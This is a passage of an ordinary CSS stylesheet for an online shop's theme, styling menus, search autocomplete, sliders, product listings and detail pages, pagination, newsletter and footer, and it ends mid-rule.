.autocomplete-button.autocomplete-button-simple{
    color: #373737;
}
.autocomplete-button.autocomplete-button-simple i{
    display: none;
}
.autocomplete-button.autocomplete-button-simple{
    background: url("../../images/core/lupa.svg") center no-repeat;
    height: 50px;
    width: 22px;
    padding: 0;
    -webkit-background-size: 21px;
    background-size: 21px;
}
.autocomplete-close{
    font-weight: 100;
}
.autocomplete-close:hover {
    color: #373737;
    background: #ffffff;
}
.nav-main{
    display: inline-block;
    float: none;
    margin-bottom: -8px;
}
.main-4level.main-4level-fullwidth-dropdown > .nav > .container{
    text-align: center;
}

.nav-main > li > a:before{
    content: "";
    position: absolute;
    width: calc(100% - 40px);
    height: 1px;
    left: 20px;
    bottom: 15px;
    background-color: #010101;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.nav-main > li > a:hover, .nav-main > li.active > a{
    background: #ffffff;
}

.nav-main-wrapper{
    background: #ffffff;
    font-family: 'Quicksand', sans-serif;
    border-top: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
}
.nav-main > li > a{
    color: #000000;
    text-transform: uppercase;
    padding: 15px 20px;
}

.nav-main > li > a:hover,
.nav-main > li.active > a{
    background: transparent;
    color: #BAA792;
}

.products-list-simple .product-price,
.autocomplete-results .product-title{
    color: #000000;
}

.products-list-simple .product-item-image img{
    border: 0;
}

.autocomplete-results .product-code{
    float: left;
}

.autocomplete-results .img-wrapper,
.article-autosuggest .item .content{
    border: 0;
}

.products-list-simple .product-category{
    display: none;
}

.article-autosuggest .item{
    margin: 0 auto;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.nav-main-dropdown-inner{
    text-align: left;
    padding: 30px 10px 10px 10px;
}
.nav-main-dropdown li > a:hover {
    color: #BAA792;
}
.nav-main-dropdown{
    font-family: 'Quicksand', sans-serif;
    font-weight: 100;
}
.nav-main-dropdown h5 {
    color: #000000;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.nav-main-dropdown li > a, .nav-main-dropdown .nav-main > li > a {
    font-size: 14px;
    display: inline-block;
    color: #000000;
}
.slider-wrapper.slider-menu .text-wrapper .title{
    font-size: 14px;
    text-align: left;
    padding-top: 10px;
    font-weight: 400;
}
.heading-wrapper-inline{
    border-bottom: 0px solid transparent;
}
.nav-main-dropdown .slider-arrow i {
    background: transparent;
    border-radius: 0;
    text-shadow: 0 0 0 rgba(0,0,0,0);
    color: #373737;
}

.smallimages-slider .slick-dots li{
    display: none;
}
.nav-main-submenu-wrapper{
    background: #ffffff;
}
.level4 .nav-main-submenu > li > a{
    color: #000000;
}
.level4 .nav-main-submenu > li > a:hover{
    color: #BAA792;
}

.level4 .nav-main-submenu{
    text-align: left;
}

.level4 .nav-main-submenu .nav-main-dropdown-wrapper{
    top: -1px !important;
}
/*Main menu End*/

/*Collections*/
.nav-main-dropdown-wrapper{
    box-shadow: 0 0 0px 0 rgba(0,0,0,0.2);
    margin-top: 1px;
    background: rgba(255,255,255,0.96);
    top: 50px !important;
    padding-top: 15px;
}
.nav-main-dropdown-inner{
    background: transparent;
    padding:0 10px 10px;
}
.nav-main-dropdown li{
    width: 100%;
    max-width:100%;
}
.nav-main-dropdown li > a, .nav-main-dropdown .nav-main > li > a{
    font-family: 'Quicksand', sans-serif;
}
/*Autocomplate*/

.autocomplete-button{
    background: #ffffff;
    color: #000000;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    margin-bottom: 0;
    padding: 20px 3px 20px 0px;
    right:10px;
}

.autocomplete-button:after{
    display: none;
}
.autocomplete-button .title{
    float: left;
    padding-right: 40px;
    font-size: 14px;
    text-transform: none;
    color: #969696;
}
.autocomplete-button .icon.icon-search{
    color: #c7c6c6;
    position: relative;
}
.autocomplete-button .icon.icon-search:before{
    content: '';
    height: 15px;
    width: 15px;
    background: url(../../images/core/zoom.svg);
    background-size: contain;
    position: absolute;
    top: 15px;
    right: 15px;
}

.autocomplete-close:hover {
    color: #ffffff;
    background: #000000;
}
.autocomplete-wrapper:before{
    border-bottom:0px solid transparent;
}

/*Headline slider*/
.handlines-sldier .item{
    color: #000000;
}

.handlines-sldier .slider-arrow i{
    font-size: 20px;
    color: #000000;
    font-weight: 400;
}

.handlines-sldier{
    height: auto;
    padding: 5px 0;
}

.handlines-sldier .slider-arrows .slider-prev{
    margin-left: 0;
}

.handlines-sldier .slider-arrows .slider-next{
    margin-right: 0;
}
/*Main slider*/
.slider.main-slider{
    margin-bottom: 60px;
    overflow: inherit;
    margin-left: 0;
    margin-right: 0;
}

.main-slider .slick-list{
    margin: 0 -10px;
}

.main-slider .slider-arrow i {
    font-size: 50px;
    color: #ffffff;
    transition: all 0.15s;
}
.slider .slick-dots {
    bottom: -40px;
}
.slider .slick-dots li{
    width: 8px;
    height: 8px;
}
.slider .slick-dots li button{
    width: 8px;
    height: 8px;
}
.slider .slick-dots li button:before{
    width: 8px;
    height: 8px;
    background: #a5a5a5;
}
.slider .slick-dots li.slick-active button:before{
    width: 8px;
    height: 8px;
    -webkit-box-shadow: inset 0 0 0 5px #000000;
    -moz-box-shadow: inset 0 0 0 5px #000000;
    box-shadow: inset 0 0 0 5px #000000;
}

.slider.main-slider .slick-dots{
    bottom: 40px;
}

.slider.main-slider .item .content{
    top: 85%;
}

/*Main slider end*/
/*Homr tabs*/
.lists-tabs ul.items-wrapper{
    text-align: center;
}
.lists-tabs ul.items-wrapper .item {
    border-bottom: 0px solid transparent;
    margin-bottom: 0px;
}
.lists-tabs ul.items-wrapper .item{
    font-size: 16px;
    font-family: 'Quicksand', sans-serif;
    text-transform: uppercase;
    position: relative;
}
.lists-tabs ul.items-wrapper .item:after{
    content: '';
    height: 19px;
    width: 1px;
    background: #000000;
    position: absolute;
    right: -3px;
    top: 50%;
    transform: translate(-50%,-50%);
}
.lists-tabs ul.items-wrapper .item:last-child:after{
    display: none;
}
.lists-tabs ul.items-wrapper .item.active {
    border-bottom: 0px solid transparent;
}
.lists-tabs ul.items-wrapper .item:hover a,
.lists-tabs ul.items-wrapper .item.active a{
    color: #000000;
}
.lists-tabs ul.items-wrapper {
    border-bottom: 0px solid transparent;
    margin-bottom: 30px;
}

.lists-tabs{
    padding: 0 10px;
}
/*Home tabs End*/
/*Tags*/
.limited-filters .filter-group .show-all-filters:hover {
    color: #373737;
}
.selected-filters.tags{
    background: #ffffff;
}
.selected-filters.tags:before{
    display: none;
}

.tags .items-wrapper .item{
    color: #373737;
    background: transparent;
}
.tags .items-wrapper .item .text {
    font-size: 12px;
    padding-right: 5px;
}
.tags .items-wrapper .item .close{
    color: #373737;
    border-radius: 0;
    text-shadow: none;
    opacity: 1;
    font-size: 10px;
}
.tags .items-wrapper .item .close:hover {
    background: transparent;
    opacity: 0.5;
}
.tags .products-found-wrapper .products-found{
    color: #000000;
}

/*Product*/
.list-types-wrapper .item-list{
    display: none !important;
}

.products-listing.product-listing-items > .row {
    display: block;
    flex-wrap: initial;
}

.product-listing-intro .list-types-wrapper .item{
    color: #BAA792;
}
.product-listing-intro .list-types-wrapper .item.active i,
.product-listing-intro .list-types-wrapper .item:hover i {
    color: #BAA792;
    background: #000000;
}
.product-listing-intro .form-group label,
.product-listing-intro .form-group span{
    color: #000000;
}
.product-listing-intro .form-group .styled-select select{
    color: #939393;
}
.product-listing-intro .styled-select{
    height: 30px;
}
.product-listing-intro .form-group .styled-select select{
    line-height: 30px;
}
.product-listing-intro .intro-filters .auto-search{
    display: none;
}
.product-compare{
    display: none;
}
.product .item .img-wrapper{
    overflow: initial;
}
/*
.products-listing .product-item .action-btn-wrapper .product-compare{
    display: none;
}
.products-listing .product-item .action-btn-wrapper{
    text-align: left;
}
.products-listing .product-item .action-btn-wrapper .quick-view{
    float: none;
}*/
.product .item .text-wrapper .title {
    text-align: center;
    height: 35px;
    margin-top: 20px;
}
.product .item .text-wrapper .prices-wrapper{
    text-align: center;
    height: auto;
}

.caption-product-list img{
    max-height: 70px;
}

.panel-title>a, .panel-title>small, .panel-title>.small, .panel-title>small>a, .panel-title>.small>a{
    display: block !important;
}
.filter-group .items-wrapper .item.form-group-checklabel label:hover {
    color: #000000;
}

.filter-group .items-wrapper.list-inline > li{
    width: 100%;
}
.filter-group .title {
    color: #373737;
    font-weight: 400;
    font-size: 14px;
}
.filter-group .btn-search{
    background: #373737;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.filter-group .btn-search:hover{
    background: #373737;
    opacity: 0.5;
}
.filter-group-color.filter-group .items-wrapper > li{
    width: 100%;
}
.product-listing .product-item:not(.list-view):hover {
    border: 1px solid transparent;
}
.product-listing-filters .reset-tag-wrapper{
    display: none;
}
.product-listing-filters .filter-group .filter-category-menu > ul li a,
.product-listing .product-item .img-wrapper .caption-icons i{
    color: #000000;
}

.similar-products-slider .product-item:hover .action-btn-wrapper .quick-view,
.last-viewed-slider .product-item:hover .action-btn-wrapper .quick-view{
    display: none;
}


.product-listing-filters .filter-group .filter-category-menu > ul li a:hover,
.product-listing-filters .filter-group .filter-category-menu > ul li a:focus,
.product-listing-filters .filter-group .filter-category-menu > ul li a:active{
    color: #BAA792;
}

.product-listing-filters .filter-group .filter-category-menu > ul li.active a{
    color: #000000;
}
.product-listing-filters{
    border-right: 0px solid transparent;
}
.product-listing .product-item.gridalt-view .img-wrapper{
    padding: 0;
}

.product .item .options-wrapper .product-sizes{
    margin-top: 10px;
}
.product .item .options-wrapper .product-sizes .btn.buyButtonOnLists{
    background: #373737;
    border-radius: 0;
    text-transform: uppercase;
    padding: 2px 5px;
}

.product .item .options-wrapper .product-sizes .btn-sizes:nth-child(4n){
    border-right: 1px solid #d9d9d9;
}

.product .item .options-wrapper.product-sizes-v2 .sizes-selector-wrapper .sizes-btn-wrapper .item{
    margin: 0 0px 5px 0px;
}
.sidebar-product-compare{
    display: none;
}
.sidebar-product-compare .sidebar-icon{
    background: #373737;
}
.sidebar-product-compare .sidebar-icon > span{
    background: #373737;
}
.sidebar-product-compare .sidebar-header {
    background: #373737;
}
.sidebar-product-compare .sidebar-header a {
    color: #ffffff;
    font-size: 14px;
    line-height: 32px;
}
.product-slider > .slider-navigation-absolute{
    width: 100%;
    top: 50%;
    left: 0;
    pointer-events: none;
}

.product-slider .slider-init{
    margin-bottom: 0;

}
.slider.product-main .slider-navigation-absolute{
    width: calc(100% - 33px);
    left: 16px;
}

/*Product slider*/

.slider-level2{
    display: none;
}
.product .item .caption-discount{
    background: #BAA792;
    font-size: 18px;
    font-weight: 100;
    width: 45px;
    height: 45px;
    line-height: 45px;
}

.product-item .action-btn-wrapper{
    display: block;
    pointer-events: all;
}
.product .item .caption-icons{
    width: 100%;
    bottom: -30px;
    right: 0;
}
.product .item .caption-icons .icon{
    color: #373737;
}
.product .item .caption-icons .favorite{
    float: right;
}
.product .item .caption-icons .quick-view{
    float: left;
}

.product .item:hover .btn-wrapper{
    display: none;
}

.quick-view .icon.icon-eye:before{
    display: none;
}
.product .item .caption-icons .quick-view .icon {
    background: url(../../images/core/lupa.svg);
    width: 15px;
    height: 15px;
}

.product .item .caption-icons .quick-view .icon:before{
    display: none;
}
.product .item .text-wrapper {
    pointer-events: all;
    /*height: auto;*/
    height:180px;
    text-align: center;
}


.profile .product .item .caption-icons{
    display: block;
}

.profile .product .item .text-wrapper .prices-wrapper .current-price,
.profile .product .item .text-wrapper .prices-wrapper .prev-price{
    width: auto;
}
.product-item .action-btn-wrapper a{
    color: #373737;
}
.product-slider > .slider-navigation-absolute{
    width: 100%;
}
.product .item .text-wrapper .category-wrapper a{
    display: none;
}

.product .item .text-wrapper .category-wrapper .code{
    display: block;
    float: none;
    text-align: center;
}
.product .item .text-wrapper .title a{
    font-size: 15px;
    color: #000000;
}
.product .item .text-wrapper .prices-wrapper .current-price{
    font-size: 18px;
    line-height: 18px;
    font-weight: 700;
    color: #000000;
    float: none;
}
.product .item .text-wrapper .prices-wrapper .current-price.price-with-discount {
    color: #000000;
}
.product .item .text-wrapper .prices-wrapper .prev-price {
    font-size: 14px;
    line-height: 21px;
    color: #000000;
}.product-item .action-btn-wrapper{
     display: none;
 }
.product .item .text-wrapper .prices-wrapper .loyalty-price {
    color: #878787;
}

#product_sizeguide_shoes_modal_slider .modal-header h4.modal-title {
    text-align: center;
    color: #444044;
}

#product_sizeguide_shoes_modal_slider .modal-header{
    padding: 30px;
}

.product .rate-wrapper,
.product-detail-rate .rate-wrapper{
    display: none;
}
.product-item .img-wrapper{
    margin-bottom: 5px;
}

.product .item .options-wrapper .product-sizes.quantity-active .btn.buyButtonOnLists{
    margin: auto;
    display: inline-block;
}

.product .item.grid-view .img-wrapper{
    border: 1px solid transparent;
}

.new-call-modal{
    display: none;
}
/*Look slider product_list_slider-slider*/
.product_list_slider-slider .heading-wrapper{
    text-align: center;
    margin-bottom: 20px;
}
.product_list_slider-slider{
    margin-bottom: 40px;
    margin-top: 40px;
}
.product_list_slider-slider .item .title{
    display: none;
}
.generic-slider.product_list_slider-slider .item .button-wrapper{
    display: none;
}
.generic-slider.product_list_slider-slider .item:hover .img-wrapper img{
    opacity: 0.7;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.product_list_slider-slider .subtitle{
    display: none;
}
/*Look slider product_list_slider-slider End*/

.product .item:hover .img-overlay{
    opacity: 0;
}

.generic-slider.shop_look_home-slider .img-wrapper{
    display: inline-block;
    width: 100%;
}
.generic-slider.shop_look_home-slider .img-wrapper img{
    margin: auto;
}
.generic-slider.shop_look_home-slider .text-wrapper{
    display: inline-block;
    position: absolute;
    top: 50%;
    font-size: 50px;
    padding-left: 20px;
    font-family: 'Quicksand', sans-serif;
}

.generic-slider.shop_look_home-slider .text-wrapper .description{
    font-size: 18px;
    line-height: 20px;
    text-transform: uppercase;
}
.generic-slider.shop_look_home-slider .button-wrapper{
    display: none;
}

.generic-slider .btn-slider{
    background: #ffffff;
    color: #373737;
    border: 1px solid #373737;
    font-size: 14px;
    width: 150px;
}
.generic-slider .btn-slider:hover{
    border: 1px solid #373737;
    background: #373737;
    color: #ffffff;
}

.generic-slider.shop_look_home-slider .heading-wrapper{
    text-align: center;
    margin-bottom: 20px;
}
/*Generic slider End*/
/*Footer*/
.company_info_footer .title h5,
.social-icon .title h5{
    text-transform: uppercase;
}
.footer-wrapper{
    background: #010101;
}
.social_and_logo {
    text-align: center;
}
.social_and_logo img{
    margin: auto;
}

.footer .nav.items-wrapper .item a:hover ,
.footer .nav.items-wrapper .item a:focus {
    color: #BAA792;
    background: transparent;
}

.footer .heading-wrapper .title {
    font-family: 'Quicksand', sans-serif;
}
.footer-wrapper a {
    color: #ffffff;
    font-family: 'Quicksand', sans-serif;
    font-size: 14px;
}

.disclaimer{
    text-align: center;
}

/*Newsletter*/
.newsletter.fullwidth-center {
    text-align: center;
    padding-bottom: 50px;
    padding-top: 50px;
    background: #ffffff;
    background-position: center 100%;
    border-top:1px solid #e6e6e6;
    margin-top:0;
}

.newsletter.fullwidth-center .heading-wrapper .title h5{
    font-weight: 300;
}
.newsletter.fullwidth-center .form-group{
    margin-bottom: 0;
    position: initial;
}
.newsletter.fullwidth-center .form-group input::-webkit-input-placeholder { /* WebKit browsers */
    color:    #969696;
    text-transform: uppercase;
}
.newsletter.fullwidth-center .form-group input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:     #969696;
    text-transform: uppercase;
}
.newsletter.fullwidth-center .form-group input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:     #969696;
    text-transform: uppercase;
}
.newsletter.fullwidth-center .form-group input:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:     #969696;
    text-transform: uppercase;
}

.newsletter.fullwidth-center .btn-wrapper .btn{
    background: #BAA792;
    font-size: 14px;
    color: #000000;
    margin-left: 30px;
    height:40px;
    border: 1px solid #BAA792;
}
.newsletter.fullwidth-center .btn-wrapper .btn:hover{
    color: #ffffff;
    background: #000000;
    border-color: #000000
}
.newsletter.fullwidth-center .validation-error,
.newsletter.fullwidth-center .form-control.validation-error{
    border:0 !important;
    border-bottom: 1px solid #ED544A !important;
    margin-bottom: 0;
}

.newsletter .validation-errors-list{
    position: initial;
    float: right;
    margin-top: 0;
}

.newsletter.fullwidth-center .alert.alert-danger{
    left: 48%;
    bottom: 25px;
    margin-left: -9px;
}
/*Payment-card*/
.payment-card{
    background: transparent;
    box-shadow: none;
}

/*Payment-card end*/

/*Copyright*/
.copyright {
    padding: 10px 0 0;
    display: table;
    width: auto;
    border-top: 0px solid #3f404e;
    font-size: 16px;
    font-family: 'Quicksand', sans-serif;
}
.footer-wrapper .copyright{
    width: 100%;
    text-align: center;
}
.footer-wrapper .copyright a{
    font-size: 15px;
    color: #BAA792;
    font-family: 'Quicksand', sans-serif;
}
/*Copyright end */

/*Grid intro slider*/
.grid-slider.intro-slider .item{
    padding-top: 60px;
    padding-left: 60px;
    padding-right: 60px;
    padding-bottom: 50px;
}
.grid-slider.intro-slider .item .img-wrapper{
    display: none;
}
.grid-slider.intro-slider .item:last-child:after,
.grid-slider.intro-slider .item:before{
    display: none;
}

.grid-slider.intro-slider .text-wrapper .title {
    color: #ffffff;
    line-height: 25px;
    font-size: 22px;
    margin: 0;
    margin-bottom: 10px;
    font-family: 'Quicksand', sans-serif;
}

.heading-wrapper .title{
    text-transform: none;
}
.grid-slider.intro-slider .text-wrapper .description,
.grid-slider.intro-slider .text-wrapper .description a{
    font-size:16px;
}

.grid-slider.intro-slider .text-wrapper .description a{
    color: #BAA792;
}

.grid-slider.intro-slider .row{
    border-bottom: 1px solid #252525;
}
/*Grid intro slider End*/
/*Instagram*/
.slider.instagram-slider{
    margin-bottom:0px;
    margin-top:25px;
}
.slider.instagram-slider .heading-wrapper .title,
.slider.instagram-feed-slider .heading-wrapper .title span{
    color: #000000;
    font-size: 30px;
    line-height: 22px;
    text-align: center;
    margin-bottom: 30px;
}

.slider.instagram-feed-slider .heading-wrapper .title span{
    font-size: 40px;
    font-weight: 100;
}
.slider.instagram-slider .heading-wrapper h2{
    color: #ffffff;
    font-size:97px;
    text-transform: none;
}
.slider.instagram-slider .heading-wrapper h2:before,
.slider.instagram-feed-slider .heading-wrapper .title span:before{
    display: none;
}

.slider.instagram-feed-slider .slick-slide{
    padding: 0;
}

.slider.instagram-feed-slider .slick-slide .img-wrapper a img{
    max-height: 318px;
    height: 318px;
}

.slider.instagram-slider .button-wrapper{
    display: none;
}
.slider.instagram-slider .item{

    background: #000000;
    padding: 0;
}
.slider.instagram-slider .item img{
    opacity: 0.7;

}
.slider.instagram-slider .item:hover img{
    opacity: 1;
}

.instagram-feed-slider{
    margin-top: 30px;
}
.slider.instagram-slider .heading-wrapper {
    -webkit-transform: translate(0%, 0%);
    -moz-transform: translate(0%, 0%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
    position: static;
    pointer-events: all;
}
.slider.instagram-slider .heading-wrapper h2 {
    color: #000000;
    font-size: 40px;
    line-height: 40px;
    text-transform: none;
    text-align: center;
    margin-bottom: 30px;
}

.slider.instagram-slider .item .img-wrapper{
    height: 100%;
}

.slider.instagram-slider .item .img-wrapper a{
    display: block;
    height: 100%;
}

.slider.instagram-slider .item img{
    opacity: 0.7;
    object-fit: cover;
    height: 100%;
    width: 100%;
}

.shop_look_home-slider,
.slider_block-slider{
    margin: 30px 0 0;
}

.two-img-half-width-slider{
    position: relative;
    margin-top: 80px;
}

.product-slider > .slider-init > .slick-list{
    padding-bottom: 120px;
    margin-bottom: -120px;
}
.generic-slider .button-wrapper{
    display: none;
}
/*Footer end*/
/*Paginacija*/
.pagination{
    margin-top: 40px;
    margin-bottom: 0px;
}
.pagination>li>a, .pagination>li>span{
    color: #000000;
    font-size: 22px;
    border: 1px solid transparent;
    position: relative;
    font-weight: 100;
}
.pagination>li>span:before{
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    height: 1px;
    width: 100%;
    background: #000000;
}

.pagination > li.active > a, .pagination > li.active > a:hover {
    background: transparent;
    color: #BAA792;
    border: 1px solid transparent;
}
.pagination > li > a:hover {
    background: transparent;
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus,
.pagination>li>a:visited,
.pagination>li>span:visited,
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus{
    color: #BAA792;
    border-color: transparent;
    background-color: transparent;
}

.pagination > li.active > a:hover,
.pagination > li.active > a,
.pagination > li > a:hover {
    background: transparent;
}

li.number:hover {
    position: relative;
}
li.number:hover:before{
    position: absolute;
    height: 1px;
    width:calc(100% - 20px);
    transform:translateX(-50%);
    content:"";
    left: calc(50% + 1px);
    background: #373737;
    bottom: 0;
}

.pagination .icon-caret-left:before {
    content: url(../../images/core/arrow_left.svg);
    height: 28px;
    width: 10px;
    display: block;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.pagination .icon-caret-dbl-left:before{
    content: url(../../images/core/arrow_left2.svg);
    height: 28px;
    width: 23px;
    display: block;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.pagination .icon-caret-right:before{
    content: url(../../images/core/arrow_right.svg);
    height: 28px;
    width: 10px;
    display: block;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.pagination .icon-caret-dbl-right:before{
    content: url(../../images/core/arrow_right2.svg);
    height: 28px;
    width: 23px;
    display: block;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.pagination .icon-*:hover{
    opacity: 0.5;
}

.pagination > li.first,
.pagination > li.last,
.pagination > li.next,
.pagination > li.prev{
    vertical-align: top;
}
/*Paginacija End*/

/*Product detail*/
.product-detail-wrapper{
    padding-left: 50px;
}
.products-detail-wrapper .heading-wrapper .title {
    text-transform: inherit;
    font-family: 'Quicksand', sans-serif;
    font-size: 14px;
    text-align: left;
}

.product-details h1 {
    margin-top: 0;
    font-size: 21px;
    line-height: 1;
    color: #000000;
    text-transform: uppercase;
}
.product-details .product-details-info .code {
    color: #a0a0a0;
    font-size: 12px;
    font-family: 'Quicksand', sans-serif;
    padding-bottom: 15px;
}
.product-details .product-details-info .category,
.product-details .product-details-info .category a {
    color: #000000;
    font-size: 12px;
    text-transform: uppercase;
}
.product-details-related-colors{
    position: relative;
}

.iframe-wrapper .product-information-wrapper .product-attributes-wrapper .product-help-link{
    display: none;
}
.product-attributes-wrapper .product-help-link{
    left: 76px;
    bottom: 59px;
    text-transform: uppercase;
    color: #000;
    font-size: 12px;
    text-decoration: underline;
    z-index: 999;
}
.product-details-related-colors .popover {
    display: none !important;
}
.product-details-price .current-price {
    color: #000000;
    font-size: 20px;
    line-height: 36px;
    margin-bottom: 0;
    font-family: 'Quicksand', sans-serif;
    font-weight: 600;
}
.product-details-price .price-saved {
    color: #000000;
    font-size: 13px;
    margin-bottom: 10px;
    text-transform: uppercase;
    font-family: 'Quicksand', sans-serif;
}
.product-details-price .prev-price{
    color: #524d42;
}
.product-details .product-image-wrapper{
    border: 0px solid #d9d9d9;
}
.product-details-price .action-lowerprice{
    color: #000000;
    text-transform: uppercase;
}
.products-detail-wrapper .social-share{
    margin-top: 30px;
}
.product-details-price .action-lowerprice:hover{
    color: #000000;
}
.product-details .quick-view{
    display: none;
}/*
.product-details .action-btn-wrapper{
    text-align: right;
}
.product-details .item .action-btn-wrapper .favorite{
    float: none;
    display: inline-block;
}*/
.product-details .caption-discount{
    font-size: 16px;
    background: #BAA792;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-family: 'Quicksand', sans-serif;
    color: #ffffff;
    top: 10px;
    right: 30px;
}
.product-attributes-wrapper .product-help-link i{
    display: none;
}
.product-attributes li{
    float: left;
    cursor: pointer;
    padding: 5px;
    border: 1px solid transparent;
    margin-right: 4px;
    margin-bottom: 5px;
    min-width: 34px;
    text-align: center;
/*    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;*/
}

.product-attributes li:hover{
    color: #000000;
    border-color: #BAA792;
}

.product-attributes li.active{
    color: #fff;
    background: #BAA792;
    border-color: transparent;
}

.product-attributes li.disabled,
.product-attributes li.disabled:hover{
    position:relative;
    color: #d9d9d9;
    border-color: transparent;
}

.sizes-wrapper .heading-append .product-help-link{
    display: none;
}
.map-link{
    color: #BAA792;
}

.product-attributes li.disabled.active,
.product-attributes li.disabled.active:hover{
    color: #fff;
    background: #969696;
    border-color: transparent;
}

.shop-button-qnt{
    height: 40px;
    padding-right: 20px;
    padding-left: 20px;
}

.shop-button-qnt:hover{
    background-color: #BAA792;
}

.shop-button-qnt:before{
    display: none;
}
.product-quantity{
    height: 40px;
}
.product-quantity-arrows i{
    height: 40px;
    line-height: 40px;
}
.product-details .product-images .product-favorite.favorite {
    display: none;
}
.product-details .favorite {
    font-family: 'Quicksand', sans-serif;
}
.product-attributes-wrapper label,
.products-detail-wrapper .heading-wrapper .title,
.product-detail-buy .title{
    font-family: 'Quicksand', sans-serif;
}
.product-details-related{
    margin-bottom: 50px !important;
}
.product-details-related .items > li{
    margin: 4px 0px 0px 0;
    max-height: 50px;
}

.product-details-related{
    margin-bottom: 30px;
}
.popover-title {
    padding: 5px 5px;
    font-size: 12px;
    line-height: .95;
    background: #000000;
    color: #ffffff;
}

.modal .product-images-thumbs-vertical .slick-list{
    min-height:330px;
}
.product-images-thumbs-vertical .slick-slide{
    margin: 0;
    padding: 0;
}
.product-images-thumbs-vertical .item.slick-slide.slick-active .img-wrapper{
    position: relative;
}
.product-images-thumbs-vertical .item.slick-slide.slick-active .img-wrapper:before {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #BAA792;
    opacity: 0.5;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    display: none;
}

.product-images-thumbs-vertical .item.slick-slide.slick-active:hover .img-wrapper:before,
.product-images-thumbs-vertical .item.slick-current.slick-active .img-wrapper:before {
    opacity: 0;
}

.product-details-related-colors .items-wrapper .item{
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin-right:5px;
    cursor: pointer;
}

.panel-group{
    margin-top: 15px;
}

.panel-heading{
    padding: 10px 0;
}

.product-buy{
    margin-top: 20px;
    margin-bottom: 20px;
}
.slider.product-main img {
    padding-right: 1px;
    max-height: 700px;
    margin:auto;
}

.slider.product-main img:hover {
    cursor: -moz-zoom-in;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;

}

.main-iameg .slider.product-main img{
    max-height: 1000px;
    cursor: -moz-zoom-in;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.similar-products-slider .item .text-wrapper{
    height: 130px;
}

.similar-products-slider .heading-wrapper.heading-wrapper-bordered{
    margin-top: 30px;
}

.social-share.detail-social-share .share-text{
    display: block;
    margin-bottom: 10px;
}

.products-detail-wrapper .social-share .item{
    padding: 0 5px;
}
/*video button*/

.action-video span{
    display: none;
}

.action-video{
    color: #727380;
    cursor: pointer;
    display: block;
    text-align: center;
    margin: 60px 10px 0 0;
}
.action-video.binded-to-tab{
    display: none;
}
.action-video i{
    float: none;
}
.action-video .icon-video:before {
    content: url(../../images/core/video.png);
}
.product-details .products-detail-wrapper.iframe-wrapper .item > img {
    cursor: auto;
}
/*Cideo button end*/
/* Product details tabs*/
.product-specification-tabs.lists-tabs{
    margin-top: 40px;
}
.lists-tabs ul.items-wrapper .item {
    display: inline-block;
    font-size: 20px;
    text-transform: uppercase;
}
.lists-tabs ul.items-wrapper .item:hover a {
    color: #BAA792;
}
.lists-tabs ul.items-wrapper .item a {
    color: #000000;
    line-height: 20px;
    padding: 0 10px;
    text-transform: none;
}
.lists-tabs .display-comments-wrapper{
    display: none;
}
.form-control.jq-ry-container{
    border-color: transparent;
}

.lists-tabs .comment-content ul.items-wrapper .item{
    width:100%;
}
.lists-tabs .comment-content ul.items-wrapper .item.comment-reply{
    background: rgba(0,0,0,0.03);
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group > svg {
    fill: #000000;
}
.lists-tabs ul.items-wrapper .item.item-product-check{
    display: none;
}
/* Product details tabs End*/
.productstate-product .location-search-box.img-wrapper img{
    max-width: 100%;
}
/* Page accordian */
.accordian.article .panel{
    -webkit-box-shadow: none;
    box-shadow: none;
}

.accordian.article .panel .title .panel-toggle{
    color: #373737;
    font-weight: 600;
    line-height: 25px;
    padding: 15px 50px 15px 15px;
    font-size: 16px;
}

.panel > .collapsing, .panel > .collapse {
    background: #ffffff;
    border-bottom: 1px solid #dcdadb;
}
.accordian.article .panel > .collapsing, .panel > .collapse,
.accordian.article .panel .content .panel{
    border-bottom: 1px solid transparent;
}
.accordian.article .panel-wrapper > .panel{
    box-shadow: none;
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dedede;
    border-radius: 0;
}
.accordian.article .panel .panel-toggle > .icon{
    border-radius: 50%;
    border: 1px solid #dedede;
    line-height: 30px;
    width: 32px;
    text-align: center;
    top: 20px;
}
.accordian.article .panel-inner p{
    margin: 15px;
    padding-right: 50px;
}
.panel .title .panel-toggle.collapsed:hover,
.panel .title .panel-toggle{
    opacity: 0.8;
}
.panel .title .panel-toggle.collapsed{
    opacity: 1;
}


.article-autosuggest .item .text-wrapper .title a{
    text-transform: none;
}

.article.article-list-colections .first-item .item .content .title a,
.article.article-list-colections .second-item .item .content .title a{
    text-shadow: 1px 2px 3px #373737;

